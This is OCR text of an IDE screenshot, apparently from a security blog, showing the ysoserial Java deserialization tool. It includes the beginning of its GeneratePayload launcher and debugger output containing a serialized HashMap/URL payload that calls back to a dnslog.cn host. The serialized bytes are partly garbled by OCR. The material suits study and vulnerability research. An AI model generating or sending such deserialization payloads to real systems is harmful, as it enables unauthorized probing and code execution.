 ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 GeneratePayload
GeneratePayload
Git:
Project
pom.xml (ysoserial)
GeneratePayload.java
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
ysoserial ~/d4m1ts/tools/java/ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.iml
ysoserial.png
External Libraries
Scratches and Consoles
1 package ysoserial;
2
3 import ...
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70;
14 private static final int USAGE_CODE = 64;
15
16 @ public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
34 final Object object = payload.getObject(command);
35 PrintStream out = System.out;
1 1
Ant
Maven
Database
CDI
Debug: GeneratePayload
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:56454', transport: 'socket'
�� sr java.util.HashMap ���`� F
loadFactorI thresholdxp?@ sr java.net.URL�%76 ��r IhashCodeI portL authorityt Ljava/lang/String;L fileq~ L hostq~ Lprotocolq~ L refq~ xp��������t epraqr.dnslog.cnt/q~ t httppxt http://epraqr.dnslog.cn/xDisconnected
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
9: Git 6: Problems 5: Debug TODO Terminal Java Enterprise Spring Build 1 Event Log
Process terminated 12:14 LF UTF-8 4 spaces master